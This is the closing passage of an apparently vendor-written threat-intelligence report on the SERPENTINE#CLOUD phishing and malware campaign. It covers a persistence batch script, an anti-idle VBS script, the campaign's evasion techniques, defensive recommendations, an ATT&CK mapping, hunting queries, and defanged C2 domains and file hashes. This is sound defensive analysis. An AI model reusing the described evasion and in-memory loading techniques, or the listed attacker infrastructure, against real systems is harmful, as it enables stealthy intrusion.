
Figure 13: deobfuscated contents of startuppp.bat
In a nutshell, the startuppp.bat file functions as a persistence mechanism and conditional execution wrapper.
To maintain stealth, it uses PowerShell to relaunch itself in hidden mode unless already invoked with a hidden argument. Once hidden, it shifts execution into a benign-looking directory (C:\Users\admin\contacts\Print) that contains Python payloads (referenced in stage 3).
The script includes a conditional logic check against the presence of the “useRFiles” environment variable set during initial execution based on antivirus detection.
If the variable is present (AV detected), the script runs a series of payloads named Okwan1.py , Okwan2 and Okwan3.py. Otherwise, it defaults to Wsandy1.py through Wsandy3.py.
Execution concludes with a final loader call to run.py, which decrypts and executes a new binary shellcode payload (mag.bin) using a corresponding XOR key file (a.txt), similar to the shellcode loader we observed prior in stage 3.
pws1.vbs
The purpose of this script is simply to keep the system “active”. Upon execution, it enters an infinite loop, sending the SHIFT key (SendKeys “+”) every seconds. While seemingly benign, this activity is a subtle evasion technique designed to prevent system idling, screen locking or entering into a sleep state that could interrupt malware execution.

Figure 14: contents of pws1.vbs
Wrapping up…
The SERPENTINE#CLOUD campaign is a complex and layered infection chain that blends a bit of social engineering, living-off-the-land techniques and evasive in-memory code execution. The threat actors behind this activity provide us with new insights and detection opportunities as to how they are able to remain stealthy while successfully backdooring systems. The progressive use of scripts and various file types to obscure their true intent lead us on a long path of obfuscation, until the final payload is active in memory.
From deceptive .lnk files to obfuscated batch scripts and Python shellcode loaders, each stage of the attack is designed to delay detection while maintaining access as stealthily as possible. The abuse of Cloudflare Tunnel infrastructure further complicates network visibility by giving the actor a disposable and encrypted transport layer for staging malicious files without maintaining traditional infrastructure.
While attribution remains uncertain, after observing the campaign’s structure the use of English-language comments and the focus on Western targets suggest a somewhat sophisticated actor testing scalable delivery methods. The use of tools like Donut and the Kramer obfuscator reinforces the intent to operate beneath the radar of traditional defenses.
Campaign Highlights
- .lnk shortcut files disguised as documents to initiate infection
- Phishing lures commonly themed around fake invoices, often in ZIP archives
- WebDAV-based payload delivery hosted on temporary Cloudflare Tunnel subdomains
- Obfuscated .wsf and .bat scripts to stage and launch next phases
- Decryption and execution of Python-based shellcode loaders entirely in memory
- Embedded shellcode executes a Donut-packed PE payload without touching disk
- Strong focus on stealth, modularity, and anti-forensics throughout the chain
- Targeting in Western countries including the U.S., U.K., and Germany
Securonix recommendations
- As this campaign likely started using phishing emails, avoid downloading files or attachments from external sources, especially if the source was unsolicited. Common file types include zip, rar, iso and pdf. Additionally, external links to download these kinds of files should be considered equally dangerous.
- In Windows, enable file extension visibility to ensure proper file extensions.
- Monitor common malware staging directories, especially script-related activity in world-writable directories. In the case of this campaign the threat actors staged their QEMU instance from the user’s home directory at: %HOME%\Contacts.
- Monitor for the use of legitimate software such as Python being executed from unusual locations.
- We strongly recommend deploying robust endpoint logging capabilities to aid in PowerShell detections. This includes leveraging additional process-level logging such as Sysmon and PowerShell logging for additional log detection coverage.
- Securonix customers can scan endpoints using the Securonix hunting queries below.
MITRE ATT&CK Matrix
| Tactics | Techniques |
| Initial Access | T1566.001: Phishing: Spearphishing Attachment |
| Command and Control | T1071.001: Application Layer Protocol: Web Protocols
T1132: Data Encoding T1572: Protocol Tunneling |
| Defense Evasion | T1027: Obfuscated Files or Information
T1027.010: Obfuscated Files or Information: Command Obfuscation T1027.012: Obfuscated Files or Information: LNK Icon Smuggling T1027.013: Obfuscated Files or Information: Encrypted/Encoded File T1036: Masquerading T1218: System Binary Proxy Execution T1564.006: Hide Artifacts: Run Virtual Instance |
| Lateral Movement | T1021.007: Remote Services: Cloud Services |
| Execution | T1055: Process Injection
T1059.001: Command and Scripting Interpreter: PowerShell T1059.003: Command and Scripting Interpreter: Windows Command Shell T1059.005: Command and Scripting Interpreter: Visual Basic T1059.006: Command and Scripting Interpreter: Python T1204.001: User Execution: Malicious Link T1204.002: User Execution: Malicious File T1620: Reflective Code Loading |
| Persistence | T1072: Software Deployment Tools |
| Exfiltration | T1041: Exfiltration Over C2 Channel |
Relevant Securonix detections
- EDR-ALL-80-RU
- EDR-ALL-1215-ERR
- EDR-ALL-1226-RU
- EDR-ALL-1280-RU
- PSH-ALL-316-RU
- WEL-ALL-1186-ERR
Relevant hunting queries
(remove square brackets “[ ]” for IP addresses or URLs)
- index = activity AND rg_functionality = “Next Generation Firewall” AND destinationaddress = “51.89.212[.]145”
- index = activity AND rg_functionality = “Next Generation Firewall” AND (destinationhostname CONTAINS “nhvncpure[.]shop” OR destinationhostname CONTAINS “nhvncpure[.]sbs” OR destinationhostname CONTAINS “nhvncpure[.]click” OR destinationhostname CONTAINS “nhvncpureybs.duckdns[.]org” OR destinationhostname CONTAINS “nhvncpurekfl.duckdns[.]org” OR destinationhostname CONTAINS “ncmomenthv.duckdns[.]org” OR destinationhostname CONTAINS “hvncmomentpure.duckdns[.]org” OR destinationhostname CONTAINS “nhvncpure.twilightparadox[.]com” OR destinationhostname CONTAINS “nhvncpure1.strangled[.]net” OR destinationhostname CONTAINS “nhvncpure2.mooo[.]com” OR destinationhostname CONTAINS “nhvncpure.duckdns[.]org” OR destinationhostname CONTAINS “ip145.ip-51-89-212[.]eu”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “File created” OR deviceaction = “File created (rule: FileCreate)”) AND (customstring49 CONTAINS “Contacts\Extracted” OR customstring49 CONTAINS “Contacts\print” OR customstring49 CONTAINS “Contacts\EMP”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “Procstart” OR deviceaction = “Process” OR deviceaction = “Trace Executed Process”) AND destinationprocessname ENDS WITH “python.exe” AND (customstring54 NOT CONTAINS “C:\Python” OR customstring54 NOT CONTAINS “\AppData\Local\” OR customstring54 NOT CONTAINS “\Program Files”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Network connection detected” OR deviceaction = “Network connection detected (rule: NetworkConnect)”) AND destinationprocessname ENDS WITH “notepad.exe”
C2 and infrastructure
| C2 Address |
| nhvncpure[.]shop
nhvncpure[.]sbs nhvncpure[.]click nhvncpureybs.duckdns[.]org nhvncpurekfl.duckdns[.]org ncmomenthv.duckdns[.]org hvncmomentpure.duckdns[.]org nhvncpure.twilightparadox[.]com nhvncpure1.strangled[.]net nhvncpure2.mooo[.]com nhvncpure.duckdns[.]org ip145.ip-51-89-212[.]eu 51.89.212[.]145 hxxps://vocabulary-bangladesh-designation-manhattan.trycloudflare[.]com hxxps://flour-riding-merit-refers.trycloudflare[.]com hxxps://agricultural-brooks-nevertheless-hawk.trycloudflare[.]com hxxps://departments-emperor-maximize-synopsis.trycloudflare[.]com hxxps://integration-previous-brilliant-true.trycloudflare[.]com hxxps://works-clubs-attendance-vi.trycloudflare[.]co hxxps://pop-incl-accountability-pharmacy.trycloudflare[.]com hxxps://bought-boulder-algeria-warned.trycloudflare[.]com hxxps://depot-arrange-zero-kai.trycloudflare[.]com hxxps://hobbies-gratis-literally-dry.trycloudflare[.]com hxxps://bold-accepts-wide-te.trycloudflare[.]com hxxps://lender-router-exclusively-fraction.trycloudflare[.]com hxxps://whatever-hearings-transmission-daisy.trycloudflare[.]com hxxps://catalogs-amounts-functions-chicago.trycloudflare[.]com hxxps://bold-accepts-wide-te.trycloudflare[.]com hxxps://superb-rotation-gourmet-frequently.trycloudflare[.]com hxxps://now-refer-several-tariff.trycloudflare[.]com hxxps://wizard-individual-intervals-franklin.trycloudflare[.]com hxxps://surprise-poly-longitude-populations.trycloudflare[.]com hxxps://travel-sagem-distant-potential.trycloudflare[.]com hxxps://obtaining-removing-blocking-effectiveness.trycloudflare[.]com hxxps://bought-boulder-algeria-warned.trycloudflare[.]com hxxps://uploaded-overall-seating-browser.trycloudflare[.]com hxxps://cold-neon-springfield-asset.trycloudflare[.]com hxxps://dolls-pet-bon-shirts.trycloudflare[.]com hxxps://shed-determination-conviction-herself.trycloudflare[.]com hxxps://works-clubs-attendance-vi.trycloudflare[.]com hxxps://archived-hungary-paxil-tubes.trycloudflare[.]com hxxps://reensboro-even-suburban-str.trycloudflare[.]com hxxps://greensboro-even-suburban-str.trycloudflare[.]com hxxps://vertical-pentium-b-dead.trycloudflare[.]com hxxps://violin-amendment-stranger-job.trycloudflare[.]com hxxps://diy-solution-warriors-workflow.trycloudflare[.]com hxxps://fy-golf-fraction-bath.trycloudflare[.]com hxxps://menu-conviction-given-not.trycloudflare[.]com hxxps://opportunities-choosing-non-torture.trycloudflare[.]com hxxps://flexibility-hawaiian-ever-bon.trycloudflare[.]com hxxps://hose-jerusalem-sure-older.trycloudflare[.]com hxxps://milton-smithsonian-raising-mind.trycloudflare[.]com |
Analyzed files/hashes
| File Name | SHA256 |
| Online-wire-confirmation-receipt846752.zip | 193218243C54D7903C65F5E7BE9B865DDB286DA9005C69E6E955E31EC3EFA1A7 |
| Online-wire-confirmation-receipt75857.zip | 3B97A79ED920A508B4CD91240D0795713C559C36862C75EC6C9A41B4EC05D279 |
| wire-confirmation-55281762.url | 32253D3EA50927D0FD79F5BFDD6EE93C46AA26126CE4360D9915FABD2E5F562F |
| Emban.zip | 81C47E749E8A3376294DE8593C2387A0642080303BB17D902BABFF1DE561E743 |
| bab.zip | 017FD2003F8EAA65FF85131322F5FAEC1E338511788328438020848EDF3DFD8D 22DE5FFC9BFFE49C4713113AC171B95E016ED0F09065BFEE1394A579174E8DD6 E78FF6F51A3FAECF4D20CD5B71B2396B7C2FEC74AF19122B1E1EEE432C13B773 |
| cam.zip | 100970B2EB83E3A80CB463126845619A05C979D235B07ECA4B1C2027772334EC 63FFC2B66E32111CD5BE311AD499BD15DA5D28EDC05B7F3DA43DFE77F3E2C7F8 F6B403D719D770FFB6CC310E2F97889998224A563A1A629BE5B7F8642B5F00BA |
| FTSP.zip | 0484DE293F2C125132CAA585229A8702AF00CB645AA27684C2EE6F9F4F3EDB6F |
| python.zip | FCAD11819FCA303372182C881397E0B607C0DA64ECDA1CF9B2C87CF5F8F5957A B57F591866A0D5A68B76382476087310A6F96C34B9449D070619DF6B763E6A1D |
| abb12.zip | 139B2B11B1C0D9697A78C1A9535A7A4E4F41D4833B247C1CDDC91ABE3BEBE3E4 |
| downloaded.zip | E78FF6F51A3FAECF4D20CD5B71B2396B7C2FEC74AF19122B1E1EEE432C13B773 |
| jun12.wsf | 3CF0E84EA719B026AA6EF04EE7396974AEB3EC3480823FD0BB1867043C6D2BF9 |
| jenk.wsf | F0F7276C54E6D6B41732D51FB1B61366AA49C6992A54D13FFD24AEE572FFAF95 |
| kin.wsf | 7B4931E498CE8B3A15BFF5FDFD3A547397E85296462DE3D2D322B4B3FE52F26C |
| kola.wsf | CDD097329D2C539A3C67C278530D951964F593A4FFB90A31B0EFAD4C3E0ED5BA |
| cardos.wsf | 13A8150B68A3FAD30C48778B80BAA7C97C1A813F37688CBE14B1D3F5AB69AC72 |
| Nr.33190 Rechnung von technikboerse.lnk | 9DC84272D11E273B6B4DEFEABB7E3DD6EBE0E418FB96F9386DD7F1F695636384 |
| RE_02HJSNA5A.pdf.lnk
RE_02HJSNA5A.pdf.lnk RE_05483298475.pdf.lnk RE_05FSKBSAXZ25A.pdf.lnk RE_02HJSNA5A.pdf.lnk RE_05483298475.pdf.lnk RE_05FSKBSAXZ25A.pdf.lnk |
715CEF51FFCFAEC05A080A0E0DB4D88BB5123E2ADE4A1C72FD8C10F412310C1D |
| RE_01FBSAKRTS.pdf.lnk | 35DB935E80BEDA545577A5F7FF6DE7C8A8B1376C363B0D5C704DC14EBC1D2F93 |
| RE_01FJSK50MSA.pdf.lnk | AECE8FA3B8EA803E9CA9BF06B6FD147B54CD3A00207AAD36871DA424A9CA4748 |
| RE_05JKPMS905A.pdf.lnk | 3D3A6D7905CA1387F3EC7A637CB672D6B6EFA0F8EFDBF819F756A8E5F92BC960 |
| Bell-Invoice.pdf.lnk | DF9ECDE8058CB9756BDE3DE1A2A2727A3709F238885165B7FEB747EB10DE1502 |
| RE_05FS29JKS2025A.pdf.lnk | 6134BAC7A6215A158DFEE2F6824B9E648DE073EEB0499A325C8EF2EA43DAB84C |
| Rechnung-3661105.pdf.lnk | 45BABDCBD661450B3643A14DC960DAF7FAFAEA2876FEE249A2A2417B15272A4B |
| RE_0273084209154.pdf.lnk | 049A576A5BC77AF51065D28A711656BD93FF6BD5FE74D54064A66A802D14E438 |
| RE-093208-003.lnk | CDCD71A62CD579B8AA01792769B99961CDE2D34419E066C4A45943559E0C4029 |
| RE-093208-002.lnk | 7AA7406147E1365A78412BA44ADECEE8C5F5B8365C61A2BC4DE3BC2C37C0E1DD |
| RE_02773054238354.pdf.lnk | 36F02254BF8631E5E4CDB83FFB4621C85AB5E41FB20983C7B1E2B2292EF02D0A |
| RE_02JSK5937540S.pdf.lnk
RE_02K503756K0S.pdf.lnk |
1A15C4D654D88DC3F1943361CB69BB5DEA90C758A6FE4E8B72E683BA9354C480 |
| RE_02K5038H45060S.pdf.lnk | 5710A67E4A3A633A8B3446A9E94B8CDD11B00E922A5585802A94BD91FA2A5D82
427FA98FC638D1EC0D8C6863D9B2E7E58642287BEF11404089B45024564B54F4 |
| RE_048304848392524.pdf.lnk.download RE_06159364732024.pdf.lnk.download RE_0618394720134.pdf.lnk.download RE_08403844758424.pdf.lnk.download | A6F04F0C7B2827F4C102B1B1E3978805A628DB1EE83FB61E640FF215BA732262 |
| RE_0611202540439024.pdf.lnk | D70B2EC135B1DC4D0BE8E029574D9E686B29C0225022FC65D0AF0811FDF88CE7 |
| lir.lnk | E8DAB17006948378B94183226F8E2D345A6AEB6688BE02E4EE578D4618D9FB43 |
| RE-093208.url | 0172CA7C07D1D52DC163090886D5F32A5DCF528506D19203E4C405495F51C60B |
| jun12.bat | 36D05B8CA1B6E629BFCCC2342DB331EB88D21EBCE773CA266F664CD606BC31B7 |
| jew.bat | F626A8E8E1EB51A23B56B69060A76B9F566944C1B4DF044B8B4B68861FB8A761 |
| jara.bat | 9096D706D90598BA0DD6473A1CF0529AB7AB486E753B2EBF6B180D2BEBF68990 |
| jap.bat | DEF421B838A43054AB8336AB4DB6BF8F973E1BBABC2C38E278C3FA4EA459F961 |
| page.bat | 408A7C9B1AFCC367A086C1386DA621D532632E2B54C47F7061161105BD63A37E |
| pan.bat | 547250102B3B779CFEAB6F9FF4B67FFD577D83D9E8027DF90697B01E24256D67 |
| startuppp.bat | 850FB460F68AB1B5810F96DB1FF16954CD1B590B921968FCBC3203135B40ACC0 |
| tink.bat | 759D6929E4456668A93D92B2AEA311D9B7590EBAB4A4DA3CD8602B8C0B8111D5 |
| PWS.vbs | AC6EB3435CEC6058FFEA590AC51507B3313A74EA07893B984F2D87BE12E17027 |
| pws1.vbs | 5D932BFDA0FFD31715700DE2FD43FC89C0F1D89EEABAC92081EBE2062DA84152 |
| new.bat
kiki.bat |
AC6EB3435CEC6058FFEA590AC51507B3313A74EA07893B984F2D87BE12E17027 |
| run.py | 4D2FCCAD69BB02305948814F1AA6EF76C85423EB780EC5F3751B7FFBF8B74CA3C |
| Jun02_as.py | 5022CD6152998D31B55E5770A7B334068CE8264876C5D6017FD37BEB28E585CA |
| Jun02_hv.py | 6211E469524A4BD7D3FA9C59A11A2F5BC6EAC34D839A5BA0BA8A616B82A098C8 |
| Jun02_xw3.py | 3AD13C59CEBDF654D2F04C26C4A0726F2E1BB3B1682BC9810A3B99FBD17D59C0 |
| Okwan1.py | C2C8F3A7A7B07FC4F62B943011EF4239FF938077FDE2CC248B406616254F44D5 |
| Okwan2.py | C2C8F3A7A7B07FC4F62B943011EF4239FF938077FDE2CC248B406616254F44D5 |
| Okwan3.py | 1534D21DDD3A58B076EF49682E0CF7009ABFB4248FA70426B5436C02CAEAF82F |
| Wsandy1.py | 6912F9484886EC8B8837AC3E2E63397A9C4FD499407DBAB92F730F0D6B4315FC |
| Wsandy2.py | 8164643B2EFDCFEDAFAFB61919CF93C496375002F6AD806725C85A7C871C34EA |
| Wsandy3.py | 1CACC0E005A506572B26D859579840188758C37377B19F33BBD084D7EF2956A8 |
| Jun02_an.bin | 821F0956D3F52819C90035041C0F4C0EC644924AF46222C5913E05DE1C385B04 |
| new.bin | 521982A864B3B40B2627CF2067546ACCF346E2C97924A73DBC767907071C4029 |


